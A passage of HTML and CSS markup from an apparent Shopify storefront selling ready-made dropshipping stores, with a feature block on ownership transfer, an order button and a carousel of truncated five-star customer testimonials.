                                alt="Shopify stores for sale"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                          <span>
                            Full Ownership Transfer and Support
                          </span>
                        </h3><div class="rte">
                            <p>We transfer complete ownership to you within 24 hours and provide 7 days of free support to help you get started smoothly.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:3;--mobile-width:4;--index: 4;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:3;--mobile-width:4;--index: 5;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


<style> #shopify-section-template--20112823353517__custom_columns_4YH6MX .icons-with-text__icon-item--above {flex-direction: column; text-align: center;} </style></div><section id="shopify-section-template--20112823353517__rich_text_fhyYCw" class="shopify-section section"><style data-shopify>.section-template--20112823353517__rich_text_fhyYCw-padding {
    padding-top: 0px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__rich_text_fhyYCw-padding {
      padding-top: 0px;
      padding-bottom: 100px;
    }
  }
  
    .section-template--20112823353517__rich_text_fhyYCw-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--20112823353517__rich_text_fhyYCw.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
    --color-button: 1, 174, 116;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 1, 174, 116;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--20112823353517__rich_text_fhyYCw gradient rich-text--full-width content-container--full-width section-template--20112823353517__rich_text_fhyYCw-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/ecommerce-stores"
                    
                    class="button button--primary"
                  >Order Your Store</a></div>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20112823353517__trustpilot_reviews_mEqwNH" class="shopify-section section"><style data-shopify>.section-template--20112823353517__trustpilot_reviews_mEqwNH-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__trustpilot_reviews_mEqwNH-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .trustpilot-reviews-template--20112823353517__trustpilot_reviews_mEqwNH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH.color-custom {
    --color-background: 1, 86, 75;
    --gradient-background: #01564b;
    --color-foreground: 255, 255, 255;
  }

  .cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH.color-custom {
    --color-background: 10, 93, 82;
    --gradient-background: #0a5d52;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--20112823353517__trustpilot_reviews_mEqwNH trustpilot-reviews--desktop-content-left page-width mobile-full-page section-template--20112823353517__trustpilot_reviews_mEqwNH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Reviews
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 5 / 5 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <!-- STAR ICON REPLACED HERE -->
                <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <!-- STAR ICON REPLACED HERE -->
                  <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                  <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                  <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                  <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                  <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
          <div class="rte">
            <p>Based on 30+ reviews</p>
          </div>
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-1"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-under splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
        data-mobile-adaptive-height="true"
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Smooth process setting up
                    </h3><div class="rte">
                      <p>Setting up a my dropshipping store with Ecomency was...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          Lewis Tallywan
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      The pre-built drop-shipping ..
                    </h3><div class="rte">
                      <p>The pre-built drop-shipping store what exactly what we...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SLG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Their services transformed...
                    </h3><div class="rte">
                      <p>Their customization services transformed my store into a...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Laura Fenis</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      I bought a readymade drops...
                    </h3><div class="rte">
                      <p>I bought a readymade dropshipping store and it was really...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Ryan</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      The design is top notch and...
                    </h3><div class="rte">
                      <p>Purchased a Shopify store from Ecomency and I couldn't be...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Align</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--20112823353517__trustpilot_reviews_mEqwNH color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <!-- STAR ICON REPLACED HERE -->
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
                        <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <!-- STAR ICON REPLACED HERE -->
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
